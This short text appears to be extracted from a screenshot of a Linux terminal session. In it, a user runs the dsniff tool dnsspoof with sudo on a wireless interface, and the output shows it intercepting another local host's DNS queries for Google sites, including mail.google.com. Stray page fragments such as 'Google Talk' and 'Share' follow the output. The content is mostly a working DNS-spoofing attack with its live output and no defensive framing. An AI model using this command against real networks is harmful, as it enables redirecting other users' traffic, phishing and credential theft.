 goonmaster@goonmaster-laptop:~$ sudo dnsspoof -i wlan0 -f /usr/share/dsniff/dnss
poof.hosts
[sudo] password for goonmaster:
[sudo] password for goonmaster:
dnsspoof: listening on wlan0 [udp dst port 53 and not src 192.168.1.9]
192.168.1.6.54787 > 192.168.1.254.53:  1425+ A? www.google.com
192.168.1.6.54787 > 192.168.1.254.53:  1425+ A? www.google.com
192.168.1.6.55153 > 192.168.1.254.53:  62689+ A? www.google.ie
192.168.1.6.55153 > 192.168.1.254.53:  62689+ A? www.google.ie
192.168.1.6.55314 > 192.168.1.254.53:  15309+ A? suggestqueries.google.com
192.168.1.6.55314 > 192.168.1.254.53:  15309+ A? suggestqueries.google.com
192.168.1.6.62350 > 192.168.1.254.53:  63225+ A? mail.google.com
192.168.1.6.62350 > 192.168.1.254.53:  63225+ A? mail.google.com
192.168.1.6.57881 > 192.168.1.254.53:  20334+ A? docs.google.com
192.168.1.6.57881 > 192.168.1.254.53:  20334+ A? docs.google.com
192.168.1.6.58105 > 192.168.1.254.53:  41043+ A? sites.google.com
192.168.1.6.58105 > 192.168.1.254.53:  41043+ A? sites.google.com
192.168.1.6.65116 > 192.168.1.254.53:  36875+ A? safebrowsing.clients.google.com
192.168.1.6.65116 > 192.168.1.254.53:  36875+ A? safebrowsing.clients.google.com
atomicfridge
Google Talk
atomicfridge
| My Account | Sign o
Share